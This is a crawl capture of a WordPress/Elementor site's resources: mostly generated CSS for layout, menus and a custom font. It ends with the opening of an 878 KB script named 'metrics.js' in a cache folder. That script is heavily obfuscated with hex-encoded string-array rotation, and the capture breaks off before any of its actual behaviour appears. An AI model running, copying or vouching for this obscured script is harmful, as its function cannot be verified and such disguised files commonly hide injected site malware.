.elementor-element.elementor-element-6d41dae{width:100%;}.elementor-27010 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-27010 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-27010 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27010 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-27216.css?ver=1757508299
body_size: 22116
content:
.elementor-27216 .elementor-element.elementor-element-5982f981 > .elementor-container{max-width:1440px;min-height:150px;}.elementor-27216 .elementor-element.elementor-element-5982f981{padding:30px 0px 20px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27216 .elementor-element.elementor-element-3bb3a0b .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:56px;font-weight:600;}.elementor-27216 .elementor-element.elementor-element-4a0fff0e{text-align:left;}.elementor-27216 .elementor-element.elementor-element-4a0fff0e .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:40px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-714e5ec6{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;}.elementor-27216 .elementor-element.elementor-element-6ac81051 > .elementor-container{max-width:1440px;}.elementor-27216 .elementor-element.elementor-element-6ac81051{padding:0px 0px 100px 0px;}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed .pp-menu-item:before{border-width:1px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-draw .pp-menu-item:before{border-width:0 0 1px 1px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-draw .pp-menu-item:after{border-width:1px 1px 0 0;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-corners .pp-menu-item:before{border-width:1px 0 0 1px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-framed.e--animation-corners .pp-menu-item:after{border-width:0 1px 1px 0;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-underline .pp-menu-item:after,
					 .elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-overline .pp-menu-item:before,
					 .elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-double-line .pp-menu-item:before,
					 .elementor-27216 .elementor-element.elementor-element-3044d322 .pp--pointer-double-line .pp-menu-item:after{height:1px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-menu-toggle:hover{color:#A2A2A2;fill:#A2A2A2;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default{border-radius:0px 0px 0px 0px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown li:first-child a, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown li:last-child a, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu .pp-menu-item, .elementor-27216 .elementor-element.elementor-element-3044d322 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3044d322 .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-style:oblique;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:var( --e-global-color-primary );}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed .pp-menu-item:before{border-width:1px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-draw .pp-menu-item:before{border-width:0 0 1px 1px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-draw .pp-menu-item:after{border-width:1px 1px 0 0;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-corners .pp-menu-item:before{border-width:1px 0 0 1px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-framed.e--animation-corners .pp-menu-item:after{border-width:0 1px 1px 0;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-underline .pp-menu-item:after,
					 .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-overline .pp-menu-item:before,
					 .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-double-line .pp-menu-item:before,
					 .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp--pointer-double-line .pp-menu-item:after{height:1px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-menu-toggle:hover{color:#A2A2A2;fill:#A2A2A2;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default{border-radius:0px 0px 0px 0px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown li:first-child a, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown li:last-child a, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu .pp-menu-item, .elementor-27216 .elementor-element.elementor-element-2b1a8a9b .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-2b1a8a9b .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-style:oblique;}.elementor-widget-jet-smart-filters-sorting .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27216 .elementor-element.elementor-element-457b1b39 .jet-sorting-select{max-width:150px;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;font-style:oblique;color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9d5e310 );border-radius:0px 0px 0px 0px;}.elementor-27216 .elementor-element.elementor-element-457b1b39 .jet-sorting{justify-content:flex-end;}.elementor-27216 .elementor-element.elementor-element-457b1b39 .jet-sorting-label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-9d5e310 );margin:10px 10px 10px 10px;}.elementor-27216 .elementor-element.elementor-element-457b1b39 .apply-filters__button{border-radius:0px 0px 0px 0px;}.elementor-27216 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27216 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(min-width:768px){.elementor-27216 .elementor-element.elementor-element-64cbe0fc{width:25%;}.elementor-27216 .elementor-element.elementor-element-6a71db77{width:75%;}.elementor-27216 .elementor-element.elementor-element-28e8997c{width:33.332%;}.elementor-27216 .elementor-element.elementor-element-2ec39e3a{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27216 .elementor-element.elementor-element-48921bb{width:100%;}.elementor-27216 .elementor-element.elementor-element-4d9cbe0d{width:100%;}.elementor-27216 .elementor-element.elementor-element-64cbe0fc{width:100%;}.elementor-27216 .elementor-element.elementor-element-6a71db77{width:100%;}.elementor-27216 .elementor-element.elementor-element-28e8997c{width:40%;}.elementor-27216 .elementor-element.elementor-element-41f4716{width:20%;}.elementor-27216 .elementor-element.elementor-element-2ec39e3a{width:40%;}}@media(max-width:1024px){.elementor-27216 .elementor-element.elementor-element-48921bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-27216 .elementor-element.elementor-element-48921bb > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-4d9cbe0d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-64cbe0fc > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-6a71db77 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27216 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}@media(max-width:767px){.elementor-27216 .elementor-element.elementor-element-5982f981{padding:20px 0px 20px 0px;}.elementor-27216 .elementor-element.elementor-element-48921bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-27216 .elementor-element.elementor-element-48921bb > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-4a0fff0e .elementor-heading-title{font-size:32px;}.elementor-27216 .elementor-element.elementor-element-4d9cbe0d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-27216 .elementor-element.elementor-element-6a71db77 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-27216 .elementor-element.elementor-element-221f1ac > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-27216 .elementor-element.elementor-element-221f1ac > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-27139.css?ver=1757507602
body_size: 5687
content:
.elementor-27139 .elementor-element.elementor-element-5e9596d > .elementor-container{max-width:360px;}.elementor-27139 .elementor-element.elementor-element-5e9596d{padding:5px 5px 5px 5px;}.elementor-27139 .elementor-element.elementor-element-4ac4b79:hover > .elementor-element-populated{background-color:var( --e-global-color-5eb07c9 );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-27139 .elementor-element.elementor-element-4e086e9.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta .elementor-cta__bg, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content{min-height:330px;text-align:center;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-framed .elementor-icon, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-framed .elementor-icon, .elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#857140A1;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27139 .elementor-element.elementor-element-65b5519 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27139 .elementor-element.elementor-element-e1f36e3{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-27139 .elementor-element.elementor-element-e1f36e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.woocommerce .elementor-27139 .elementor-element.elementor-element-e1f36e3 .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:600;}.woocommerce .elementor-27139 .elementor-element.elementor-element-e1f36e3 .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button:hover, .elementor-27139 .elementor-element.elementor-element-a2cbaaa .elementor-button:focus{background-color:#857140;}.elementor-27139 .elementor-element.elementor-element-a2cbaaa{width:100%;max-width:100%;}@media(max-width:767px){.elementor-27139 .elementor-element.elementor-element-4e086e9 .elementor-cta__content{min-height:330px;}}/* Start custom CSS for call-to-action, class: .elementor-element-4e086e9 */.elementor-cta:hover > .elementor-cta__content > .elementor-content-item.elementor-cta__content-item.elementor-icon-wrapper.elementor-cta__icon.elementor-view-default.elementor-animated-item--grow>.elementor-icon {
    color: white!important;
    transition: .3s ease;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759
body_size: 878571
content:
(function(_0xa15be9,_0x345496){const _0x565487={_0x14d737:0x4f9,_0x1981ab:0x332,_0x4c6bb3:0x2bf,_0x163556:0x87a,_0x279631:0x3e4,_0x346d27:0xe87,_0x3e9245:0x82a,_0x1e706a:0x13f,_0x27ab91:0x538,_0x5796aa:0x6a,_0x4d6908:0x63,_0xdeaae2:0x1f6,_0x68035e:0x279},_0x2dc5e0={_0x15f22f:0x1c6},_0x2b28c4={_0x59bdb8:0x10a};function _0x263bf5(_0x43eb96,_0x333621,_0x3321a5,_0xc38e11){return _0x5f49(_0xc38e11- -_0x2b28c4._0x59bdb8,_0x43eb96)}function _0x2cfe64(_0x35b2b0,_0x44ae05,_0x4846df,_0x3d8ba2){return _0x5f49(_0x3d8ba2- -_0x2dc5e0._0x15f22f,_0x35b2b0)}const _0x43c4ad=_0xa15be9();while(!![]){try{const _0x30222f=parseInt(_0x2cfe64(0xbdf,0x7fa,0x1dc,0x66a))/(0x11f9*0x1+0x5*0xcb+-0x15ef)+parseInt(_0x2cfe64(_0x565487._0x14d737,0x5b8,_0x565487._0x1981ab,0x5e4))/(0x1*0xfd1+-0xd+-0x2*0x7e1)*(parseInt(_0x2cfe64(0x41b,-0x124,0x16,0x26a))/(-0x1aa9+0x103e+-0xa*-0x10b))+parseInt(_0x263bf5(0x131,0x78e,0x87,0x290))/(-0x28c*-0xf+-0x644*-0x6+-0x4bc8)+parseInt(_0x2cfe64(0x1fa,_0x565487._0x4c6bb3,_0x565487._0x163556,0x2fd))/(0x1*0x948+-0x15ad+0xc6a)+parseInt(_0x263bf5(_0x565487._0x279631,0x1b6,_0x565487._0x346d27,_0x565487._0x3e9245))/(0x2519*-0x1+-0x21bf+0x46de)+parseInt(_0x2cfe64(_0x565487._0x1e706a,0x63c,-_0x565487._0x27ab91,_0x565487._0x5796aa))/(-0xee3*0x2+-0x25b1+-0xa3*-0x6a)+-parseInt(_0x2cfe64(_0x565487._0x4d6908,0x615,_0x565487._0xdeaae2,_0x565487._0x68035e))/(-0x32*0x29+0x5*-0x493+0x29*0xc1);if(_0x30222f===_0x345496)break;else _0x43c4ad.push(_0x43c4ad.shift())}catch(_0x8bf772){_0x43c4ad.push(_0x43c4ad.shift())}}}(_0x2595,0x26e5*-0x19+-0xfefdc+0x1f1fc8),(function(){const 